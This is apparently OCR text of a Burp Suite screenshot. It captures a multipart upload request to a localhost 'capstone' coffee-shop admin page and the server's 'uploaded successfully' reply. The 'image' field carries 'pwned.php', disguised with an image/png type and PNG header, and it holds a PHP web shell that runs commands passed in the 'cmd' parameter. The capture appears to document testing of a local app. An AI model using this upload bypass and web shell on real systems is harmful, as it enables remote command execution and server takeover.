 EN
13:27
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
2 × +
Send Cancel < >
Target: http://localhost HTTP/1
Request
Pretty Raw Hex
\n
10 Connection: keep-alive
11 Referer: http://localhost/capstone/admin/admin.php
12 Cookie: PHPSESSID=9c977d4da7035e930beceb111433d7d8
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------250363531382240707227481​21659
20 Content-Disposition: form-data; name="name"
21
22 MLG2
23 -----------------------------25036353138224070722748121659
24 Content-Disposition: form-data; name="region"
25
26 MLG2
27 -----------------------------25036353138224070722748121659
28 Content-Disposition: form-data; name="scoring"
29
30 MLG2
31 -----------------------------25036353138224070722748121659
32 Content-Disposition: form-data; name="varietal"
33
34 MLG2
35 -----------------------------25036353138224070722748121659
36 Content-Disposition: form-data; name="notes"
37
38 MLG2
39 -----------------------------25036353138224070722748121659
40 Content-Disposition: form-data; name="roast"
41
42 MLG2
43 -----------------------------25036353138224070722748121659
44 Content-Disposition: form-data; name="image"; filename="pwned.php"
45 Content-Type: image/png
46
47 PNG
48
49
50 <?php system($_GET['cmd']); ?>
51
52 -----------------------------25036353138224070722748121659--
53
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Home
Logout
The file has been uploaded successfully.
Add New Coffee
Coffee Name
Region
Scoring
Varietal
Notes
Roast
Image
Choose File No file chosen
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 16
Inspector
Notes
4,018 bytes | 1,031 millis